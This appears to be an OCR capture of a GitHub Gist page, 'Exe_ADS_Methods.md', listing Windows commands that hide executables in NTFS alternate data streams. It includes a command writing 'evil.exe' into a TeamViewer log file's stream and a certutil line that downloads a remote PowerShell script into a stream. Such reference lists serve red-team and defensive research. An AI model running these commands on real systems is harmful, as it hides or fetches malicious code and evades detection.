 GitHub Gist
Search...
All gists
Back to GitHub
api0cradle / Exe_ADS_Methods.md
Star 198
Fork 74
Las
Follow
Coo
74
Download ZIP
api0cradle Oddvar Moe
PRO
Execute
Member of ALBY-Project
Exe_
Add content to ADS
type C:\temp\evil.exe > "C:\Program Files (x86)\TeamViewer\TeamViewer12_Logfile.log:evil.ex
extrac32 C:\ADS\procexp.cab c:\ADS\file.txt:procexp.exe
findstr /V /L W3AllLov3DonaldTrump c:\ADS\procexp.exe > c:\ADS\file.txt:procexp.exe
certutil.exe -urlcache -split -f https://raw.githubusercontent.com/Moriarty2016/git/master/test.ps1 c:\temp:ttt
https://gist.github.com/api0cradle